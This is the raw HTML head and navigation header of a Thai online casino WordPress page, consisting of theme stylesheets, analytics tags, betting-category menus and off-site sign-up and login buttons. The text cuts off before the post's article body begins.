.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chat-bubble-style-css' href='https://royal558.casino/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://royal558.casino/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://royal558.casino/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://royal558.casino/wp-content/themes/flatsome/style.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TG8F9H5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["royal558.casino"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TG8F9H5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://royal558.casino/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://royal558.casino/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://royal558.casino/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://royal558.casino/wp-json/wp/v2/posts/365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royal558.casino/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://royal558.casino/?p=365' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LV5YK1C98Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LV5YK1C98Q');
</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://royal558.casino/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://royal558.casino/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KDBMD274NX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KDBMD274NX');
</script><link rel="icon" href="https://royal558.casino/wp-content/uploads/2025/08/cropped-royal558-32x32.png" sizes="32x32" />
<link rel="icon" href="https://royal558.casino/wp-content/uploads/2025/08/cropped-royal558-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://royal558.casino/wp-content/uploads/2025/08/cropped-royal558-180x180.png" />
<meta name="msapplication-TileImage" content="https://royal558.casino/wp-content/uploads/2025/08/cropped-royal558-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1466d0;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 65px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1466d0;}/* Color !important */[data-text-color="primary"]{color: #1466d0!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1466d0;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1466d0;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1466d0}.nav-tabs > li.active > a{border-top-color: #1466d0}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1466d0 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1466d0 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1466d0;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular post-template-default single single-post postid-365 single-format-standard wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://royal558.casino/" title="royal558 - ศูนย์รวมความบันเทิงคาสิโนออนไลน์ ครบวงจร เล่นง่าย จ่ายจริง มั่นคงทุกการเดิมพัน" rel="home">
    <img width="200" height="90" src="https://royal558.casino/wp-content/uploads/2025/08/royal558-1200-x-400.png" class="header_logo header-logo" alt="royal558"/><img  width="200" height="90" src="https://royal558.casino/wp-content/uploads/2025/08/royal558-1200-x-400.png" class="header-logo-dark" alt="royal558"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://royal558.casino/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-56 menu-item-design-default has-dropdown"><a href="https://royal558.casino/" class="nav-top-link">Royal558<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://royal558.casino/royal558-com/">royal558.com</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://royal558.casino/royal-gclub-casino-%e0%b9%80%e0%b8%81%e0%b8%a1-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-royal558/">royal gclub casino เกม สล็อต ออนไลน์ royal558</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://royal558.casino/www-royal558-com/">www royal558.com</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://royal558.casino/royal558-online/">royal558 online</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81/">สมัครสมาชิก</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://royal558.casino/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/">เข้าสู่ระบบ</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://royal558.casino/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ฝากเงิน</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://royal558.casino/%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ถอนเงิน</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://royal558.casino/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94%e0%b9%81%e0%b8%ad%e0%b8%9e/">ดาวน์โหลดแอพ</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://royal558.casino/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/">ทางเข้า</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://royal558.casino/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a></li>
</ul>
</li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86 menu-item-design-default"><a href="https://royal558.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" class="nav-top-link">คาสิโน</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87 menu-item-design-default"><a href="https://royal558.casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="nav-top-link">แทงบอล</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88 menu-item-design-default"><a href="https://royal558.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="nav-top-link">หวย</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 menu-item-design-default"><a href="https://royal558.casino/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" class="nav-top-link">อีสปอร์ต</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267 active menu-item-design-default"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="nav-top-link">สล็อต</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://aa3117.pecv3595.net/" target="_blank" class="button primary is-gloss is-large"  style="border-radius:99px;">
    <span>สมัครสมาชิก</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://aa3128.pecv3595.net/" target="_blank" class="button alert is-gloss is-large"  style="border-radius:99px;">
    <span>เข้าสู่ระบบ</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase nav-prompts-overlay">
                      <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://aa3117.pecv3595.net/" target="_blank" class="button primary is-gloss is-large"  style="border-radius:99px;">
    <span>สมัครสมาชิก</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://aa3128.pecv3595.net/" target="_blank" class="button alert is-gloss is-large"  style="border-radius:99px;">
    <span>เข้าสู่ระบบ</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-365" class="post-365 post type-post status-publish format-standard has-post-thumbnail hentry category-9">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" rel="category tag">สล็อต</a></h6>

